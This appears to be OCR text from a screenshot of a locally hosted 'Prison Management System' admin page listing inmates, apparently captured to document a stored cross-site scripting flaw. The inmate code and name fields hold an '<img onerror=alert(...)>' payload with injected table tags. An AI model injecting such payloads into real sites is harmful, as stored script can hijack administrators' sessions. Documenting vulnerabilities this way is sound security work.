 localhost/pms/admin/?page=inmates
1
常用网址 京东商城 T 天猫 其他书签 移动设备上的书签
Prison Management System - Admin Adminstrator Admin
Developed by oretnom23
List of Inmates Create New
Show 10 entries Search:
# Date Created Code Name Status Action
1 2022-05-31 11:06 6231415<img src="" onerror="alert(111111111)"> <td>123 Smith, John111<img src="" onerror="alert(111111111)"><td>123 D Active Action
View
Showing 1 to 1 of 1 entries Previ
Edit
Delete